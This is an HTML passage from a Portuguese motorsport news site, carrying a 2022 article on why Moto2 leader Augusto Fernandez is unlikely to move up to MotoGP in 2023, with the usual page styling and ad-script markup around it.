-moz-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
	display: flex;
  margin: 8px auto 10px auto;
	padding-left: 10px;
	cursor: pointer;
}

.motomais_block {
  background-image: linear-gradient(180deg, #000 0%, #FED500 22%);
  padding: 10px;
}

/*
.motomais_block article .jeg_thumb {
  width: 50%;
}

.motomais_block article {
  float: left;
  width: 50%;
}

.home .imagemotomais {
  margin-bottom: 0;
}

.motomaisrss h5 {
  font-family: Inter, Helvetica, Arial, sans-serif !important;
  color: #333 !important;
  font-size: 15px;
  line-height: 18px;
}
*/

.motomaisrssfeed .jeg_block_heading {
  background-color: #000;
  border: none;
  text-align: center;
}

.motomaisrssfeed .jeg_block_heading h3{
  float:none;
}

.motomaisrssfeed .jeg_block_heading h3 span {
  height: 100%;
  margin: 6px 0;
}

.motomaisrssfeed .jeg_block_heading h3 img {
  max-width: 150px;
}

/*.motomaisrssfeed .jeg_block_container article {
  padding: 0 10px;
}*/

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title a:hover {
  color: #666;
}

.motomaisrssfeed .jeg_block_container .jeg_posts{
  display: grid;
  grid-template-rows: auto;
  grid-template-columns: 24% 24% 24% 24%;
  column-gap: 1%;
  margin-left: 1%;
}

/*@media screen and (max-width:768px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 50% 50%;
  }
}*/

@media screen and (max-width:600px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 100%;
  }
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title {
  font-size: 15px;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_author, .motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_excerpt{
  display:none;
}

.motomaisrssfeed .jeg_block_container .jeg_thumb{
  margin-bottom:8px;
  float: none;
    width: 100%;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_date{
  font-size: 10px;
  color: #333;
  display:none;
}


.jeg_post_category, .webstories_block {
  display: none;
}

.motomais_block .jeg_block_title {
  color: #fff;
}

.none{
  display:none !important;
}

#ntb_table tr td {
  min-width: auto !important;
	border: none;
  max-width: 100% !important;
}

#ntb_table * {
  vertical-align: middle;
}

.home .imagetableclas{
	margin-bottom:0px;
}

.home .hometableclas .elementor-widget-container{
	padding:0px !important;
}

/*.home #ntb_table tr td:nth-child(4),.home #ntb_table tr td:nth-child(3) {
  display: none;
}

.home #ntb_table tr td:nth-child(1), .home #ntb_table tr td:nth-child(5) {
  width: 15%;
}*/


.home #ntb_table {
width: 100%;
	max-width:330px;
}
/*
.home #ntb_table tr {
  width: 100%;
  display: table;
}*/

	@media (min-width:768px) {
	.single-item.other-item:has(span.mobiledisplay) {
  display: none !important;
}
	}

		</style>
		
    	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-display.js?v=0.16"></script>
    
<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-autorefresh.js?v=0.15"></script>

<script async src="//cmp.optad360.io/items/44c03203-78b1-4dcc-a9d4-04d3db77a72e.min.js"></script>
<script async src="//get.optad360.io/sf/33f90ccf-b52a-42a0-ab7a-87c5cc52530b/plugin.min.js"></script>
<script src="https://adgage.adkaora.space/moonmedia/generic/prod/adk-init.js" type="text/javascript"></script>

</head>
<body class="wp-singular post-template-default single single-post postid-429529 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111">

    <!-- /23188711355/Motosport/Interstitial -->
<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">
<!-- /23188711355/Motosport/BottomStickyAd -->
<div id="div-gpt-ad-1625649237423-0">
</div>
</div>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-502194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502194"><a target="_blank" href="https://motomais.motosport.com.pt">Motomais</a></li>
<li id="menu-item-502195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502195"><a target="_blank" href="https://offroadmoto.motosport.com.pt">Offroad Moto</a></li>
<li id="menu-item-502196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502196"><a target="_blank" href="https://www.revistacarros.pt/">Revistacarros</a></li>
<li id="menu-item-502197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502197"><a target="_blank" href="https://revistamotos.pt/">Revistamotos</a></li>
<li id="menu-item-502198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502198"><a target="_blank" href="https://calibre12.pt/">Calibre12</a></li>
<li id="menu-item-502199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502199"><a target="_blank" href="https://mundonautico.pt/">Mundonautico</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
		<div class="jeg_container">
		                        <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><div id="billboard_banner">
<!-- /21773530875/Motosport/BILLBOARD -->
<div id="div-gpt-ad-1552664026832-0">
</div>
</div></div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Moto2: Sem MotoGP para Augusto Fernandez em 2023</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Ricardo Ferreira' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://www.motosport.com.pt/wp-content/uploads/2025/01/Imagem-WhatsApp-2024-12-31-as-04.51.36_06c5d915-150x150.jpg' data-srcset='https://www.motosport.com.pt/wp-content/uploads/2025/01/Imagem-WhatsApp-2024-12-31-as-04.51.36_06c5d915-150x150.jpg 2x' class='avatar avatar-80 photo lazy' height='80' width='80' />					<span class="meta_text">por</span>
					<a href="https://www.motosport.com.pt/author/ricardo-ferreira/">Ricardo Ferreira</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.motosport.com.pt/moto-gp/moto2-sem-motogp-para-augusto-fernandez-em-2023/">16 Agosto, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.motosport.com.pt/category/autosport/" rel="category tag">Autosport</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/moto-gp/" rel="category tag">Moto GP</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/moto-gp/moto2/" rel="category tag">Moto2</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motosport/" rel="category tag">Motosport</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/newsletter/" rel="category tag">Newsletter</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/newsletter-destaque/" rel="category tag">Newsletter destaque</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class="jeg_meta_zoom" data-in-step="3" data-out-step="2">
							<div class="zoom-dropdown">
								<div class="zoom-icon">
									<span class="zoom-icon-small">A</span>
									<span class="zoom-icon-big">A</span>
								</div>
								<div class="zoom-item-wrapper">
									<div class="zoom-item">
										<button class="zoom-out"><span>A</span></button>
										<button class="zoom-in"><span>A</span></button>
										<div class="zoom-bar-container">
											<div class="zoom-bar"></div>
										</div>
										<button class="zoom-reset"><span>Reset</span></button>
									</div>
								</div>
							</div>
						</div>			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.motosport.com.pt/wp-content/uploads/2022/08/37-augusto-fernandez-ds-8389gallery-full-top-lg.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.667%"><img fetchpriority="high" width="750" height="500" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Moto2: Sem MotoGP para Augusto Fernandez em 2023" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2022/08/37-augusto-fernandez-ds-8389gallery-full-top-lg.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2022/08/37-augusto-fernandez-ds-8389gallery-full-top-lg.jpg 1201w, https://www.motosport.com.pt/wp-content/uploads/2022/08/37-augusto-fernandez-ds-8389gallery-full-top-lg-300x200.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2022/08/37-augusto-fernandez-ds-8389gallery-full-top-lg-1024x683.jpg 1024w, https://www.motosport.com.pt/wp-content/uploads/2022/08/37-augusto-fernandez-ds-8389gallery-full-top-lg-768x512.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2022/08/37-augusto-fernandez-ds-8389gallery-full-top-lg-280x187.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2022/08/37-augusto-fernandez-ds-8389gallery-full-top-lg-600x400.jpg 600w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><div id="leader-right">
<!-- /21773530875/Motosport/Leaderboard -->
<div id="div-gpt-ad-1544093323612-0">
</div>
</div>
<div id="atfmobile_banner">
                        <!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
                        <div id="div-gpt-ad-1545301774582-0-mobile">
                        
                </div>
                </div>
<br>
</div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-sem-motogp-para-augusto-fernandez-em-2023%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Moto2%3A%20Sem%20MotoGP%20para%20Augusto%20Fernandez%20em%202023&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-sem-motogp-para-augusto-fernandez-em-2023%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-sem-motogp-para-augusto-fernandez-em-2023%2F&media=https://www.motosport.com.pt/wp-content/uploads/2022/08/37-augusto-fernandez-ds-8389gallery-full-top-lg.jpg&description=Moto2%3A%20Sem%20MotoGP%20para%20Augusto%20Fernandez%20em%202023" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-sem-motogp-para-augusto-fernandez-em-2023%2F&title=Moto2%3A%20Sem%20MotoGP%20para%20Augusto%20Fernandez%20em%202023" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=Moto2%3A%20Sem%20MotoGP%20para%20Augusto%20Fernandez%20em%202023%0Ahttps%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-sem-motogp-para-augusto-fernandez-em-2023%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
																								<button id="bb1" type="button" value="Play" class="responsivevoice-button" title="ResponsiveVoice Tap to Start/Stop Speech"><span>&#128266; Ouvir artigo</span></button>
        <script>
            bb1.onclick = function(){
                if(responsiveVoice.isPlaying()){
                    responsiveVoice.cancel();
                }else{
                    responsiveVoice.speak("Em caso de chegar ao título na classe intermédia este ano, Augusto Fernandez dificilmente vai subir à categoria rainha. Para ele o \"risco\" é ficar no papel de repetente da Moto2 por mais um ano, como aconteceu com Tito Rabat e Johann Zarco no passado. O espanhol da Red Bull KTM Ajo começou a época aos altos e baixos e depois de Jerez foi-se tornando um ‘caso difícil’ para os adversários. Como líder da classificação de Moto2 , Augusto Fernandez promete olhar apenas para a frente, sabendo muito bem que os pontos perdidos aqui e ali poderiam torná-lo ainda mais sólido no topo do campeonato do mundo. O que aconteceu foi que, de fato, é novamente um piloto da equipa Ajo KTM a liderar os acontecimentos. No ano passado a disputa aberta entre Remy Gardner e Raul Fernandez foi resolvida a favor do australiano, por um duelo dentro da equipa laranja patrocinada pela Red Bull; hoje, o espanhol de Madrid é o único que pode dar um bis à equipa. Se conseguir, para ele haverá - muito provavelmente - o \"risco\" de repetir a experiência da classe, simplesmente porque não uma vaga para ele no MotoGP, o tempo das ‘vacas gordas’ acabou e certamente Augusto Fernandez vai manter-se no mundial de Moto2 no próximo ano. Se isto acontecer, vai seguir o mesmo destino de dois ilustres antecessores nesta categoria: Tito Rabat e Johann Zarco.", "Portuguese Male");
                }
            };
        </script>
    
<h4 class="wp-block-heading">Em caso de chegar ao título na classe intermédia este ano, Augusto Fernandez dificilmente vai subir à categoria rainha. Para ele o &#8220;risco&#8221; é ficar no papel de repetente da Moto2 por mais um ano, como aconteceu com Tito Rabat e Johann Zarco no passado.</h4>



<p>O espanhol da Red Bull KTM Ajo começou a época aos altos e baixos e depois de Jerez foi-se tornando um ‘caso difícil’ para os adversários. Como líder da classificação de Moto2 , Augusto Fernandez promete olhar apenas para a frente, sabendo muito bem que os pontos perdidos aqui e ali poderiam torná-lo ainda mais sólido no topo do campeonato do mundo.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2022/08/ds-8670gallery-full-top-lg-1024x683.jpg" alt="" class="wp-image-429530 lazy" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2022/08/ds-8670gallery-full-top-lg-1024x683.jpg 1024w, https://www.motosport.com.pt/wp-content/uploads/2022/08/ds-8670gallery-full-top-lg-300x200.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2022/08/ds-8670gallery-full-top-lg-768x512.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2022/08/ds-8670gallery-full-top-lg-280x187.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2022/08/ds-8670gallery-full-top-lg-600x400.jpg 600w, https://www.motosport.com.pt/wp-content/uploads/2022/08/ds-8670gallery-full-top-lg.jpg 1201w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>O que aconteceu foi que, de fato, é novamente um piloto da equipa Ajo KTM a liderar os acontecimentos. No ano passado a disputa aberta entre Remy Gardner e Raul Fernandez foi resolvida a favor do australiano, por um duelo dentro da equipa laranja patrocinada pela Red Bull; hoje, o espanhol de Madrid é o único que pode dar um bis à equipa.</p>



<p>Se conseguir, para ele haverá &#8211; muito provavelmente &#8211; o &#8220;risco&#8221; de repetir a experiência da classe, simplesmente porque não uma vaga para ele no MotoGP, o tempo das ‘vacas gordas’ acabou e certamente Augusto Fernandez vai manter-se no mundial de Moto2 no próximo ano. Se isto acontecer, vai seguir o mesmo destino de dois ilustres antecessores nesta categoria: Tito Rabat e Johann Zarco.</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_429529_0_6970dcb7d2eb9   " data-unique="jnews_module_429529_0_6970dcb7d2eb9">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
